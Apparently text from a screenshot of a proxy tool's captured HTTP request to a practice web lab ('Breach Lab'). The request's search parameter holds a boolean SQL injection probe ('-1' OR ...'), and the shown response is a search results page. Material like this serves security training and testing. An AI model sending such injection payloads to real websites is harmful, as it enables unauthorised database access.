 Request
Response
Pretty Raw Hex GraphQL \n
Pretty Raw Hex Render \n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/151.0.0.0 Safari/537.36
8 Origin: http://breachlab.securitybrigade.com
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8
10 Sec-GPC: 1
11 Referer: http://breachlab.securitybrigade.com/index.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-GB,en;q=0.6
14 Cookie: PHPSESSID=d031c15c45375215ffd5dd34fc6b07f6
15 Connection: keep-alive
16
17 query=-1%27+OR+2%2B134-134-1%3D0%2B0%2B0%2B1+
Breach Lab
Home Cart Login Register
Search Results